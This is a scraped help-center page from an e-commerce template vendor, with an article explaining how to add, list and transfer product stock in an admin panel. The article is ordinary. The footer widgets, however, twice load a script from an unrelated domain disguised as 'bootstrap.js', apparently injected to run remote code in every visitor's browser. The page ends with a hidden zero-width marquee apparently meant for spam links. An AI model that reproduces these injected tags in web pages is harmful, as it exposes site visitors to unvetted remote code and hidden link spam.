				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div class="mkb-root mkb-clearfix mkb-sidebar-left mkb-container"><aside class="mkb-sidebar" role="complementary">
		<section id="kb_content_tree_widget-3" class="widget mkb-widget mkb_content_tree_widget mkb-widget-global" style="border-style: solid;border-color:transparent;border-width:0px;"><h2 class="mkb-widget-title">Knowledge Base</h2>		<div class="mkb-widget-content-tree__list">
			<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="537">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				React Grocery Solution With Delivery App							</span>

						<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="558">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				React Installation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-react-app-installation/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																React App Installation							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
				</li>
				</ul>
		</div>
		</section>		</aside><div class="mkb-content-main mkb-content-main--article mkb-content-main--has-sidebar"><div id="mkb-article-24017"><div class="mkb-page-header"><h1 class="mkb-page-title">Product Stock</h1></div><!-- .mkb-entry-header --><div class="mkb-single-content"><div class="mkb-single-content__featured"></div><div class="mkb-single-content__text">		<div class="mkb-article-header">
						<div class="mkb-article-header__estimate">
				<i class="mkb-estimated-icon fa fa-clock-o"></i>
				<span>Estimated reading time:</span> <span>1 min</span>
			</div>
		<div class="mkb-clearfix"></div>		</div>
	<div class="mkb-article-text mkb-clearfix"><p><b>Product Stock-&gt;Add Stock</b></p>
<p><span style="font-weight: 400;">This section allows you to maintain a record of the available product wise. To keep you abreast this feature is crucial and must be tackled with utmost care.</span></p>
<p><span style="font-weight: 400;">To add stock of your products use the link below.</span></p>
<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				<a href="http://yourdomain.com/public/admin/add-stock">http://yourdomain.com/public/admin/add-stock</a>			</div>
		</div>
	</span>
<ol>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Select the product from the list in which you want to add stock.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Click on the add button to get the list of your product.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Enter the stock details in the fields.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Click on the submit button.</span></li>
</ol>
<p><b>Product Stock-&gt;List Stock</b></p>
<p><span style="font-weight: 400;">This section allows you to check the lists of all stocks that you have added.</span></p>
<p><span style="font-weight: 400;">To check stocks of your products use the link below.</span></p>
<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				<a href="http://yourdomain.com/public/admin/stock">http://yourdomain.com/public/admin/stock</a>			</div>
		</div>
	</span>
<p><b>Product Stock-&gt;Stock Transfer</b></p>
<p><span style="font-weight: 400;">In the stock transfer section you can transfer the stocks of your products from one warehouse to the other. You can keep track of your stocks using this section.</span></p>
<p><b> </b><span style="font-weight: 400;">To transfer the stocks of your products use the link below.</span></p>
<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				<a href="http://yourdomain.com/public/admin/stock-transfer">http://yourdomain.com/public/admin/stock-transfer</a>			</div>
		</div>
	</span>
<ol>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Select the warehouse from where you want to transfer the stock.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Select the warehouse in which you want to transfer the stock.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Add the reference no. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Add the stock transfer date.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Select the product from the list of which the stock is being transferred.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">You can also add the note in the note section.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Click on the submit button.</span></li>
</ol>
</div>		<div class="mkb-article-extra">
			<div class="mkb-article-extra__hidden">
				<span class="mkb-article-extra__tracking-data"
				      data-article-id="24017"
				      data-article-title="Product Stock"></span>
			</div>
					<div class="mkb-article-extra__actions">

            
				<div class="mkb-article-extra__rating fn-article-rating">
					<div class="mkb-article-extra__rating-likes-block fn-rating-likes-block">
						<div class="mkb-article-extra__rating-title">Was this article helpful?</div>
													<a href="#" class="mkb-article-extra__like"
							   data-article-id="24017"
							   data-article-title="Product Stock"
							   title="Like">
																	<i class="mkb-like-icon fa fa-smile-o"></i>
																Like																	<span class="mkb-article-extra__stats-likes">
									0								</span>
															</a>
																			<a href="#" class="mkb-article-extra__dislike"
							   data-article-id="24017"
							   data-article-title="Product Stock"
							   title="Dislike">
																	<i class="mkb-dislike-icon fa fa-frown-o"></i>
																Dislike																	<span class="mkb-article-extra__stats-dislikes">
									    2								    </span>
															</a>
																	</div>
				</div>
			
            
		</div>
			<div class="mkb-article-extra__stats">
							<div class="mkb-article-extra__stats-pageviews">
					<span>Views:</span> <span>447</span>
				</div>
					</div>
			</div>
	</div></div><!-- .mkb-single-content -->        <div class="mkb-article-extra__navigation-wrap">
                            <h3>Continue reading</h3>
                        <div class="mkb-article-extra__navigation">
                <div class="mkb-article-extra__navigation-item mkb-article-extra__previous-article"><i class="fa fa-angle-double-left"></i> Previous:  <a href="https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-product-review/">Product Review</a></div>
                <div class="mkb-article-extra__navigation-item mkb-article-extra__next-article">Next:  <a href="https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-product-brand/">Product Brand</a> <i class="fa fa-angle-double-right"></i></div>
            </div>
        </div>
        </div><!-- #mkb-article-## --></div><!--.mkb-content-main--></div><!--.mkb-container-->						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

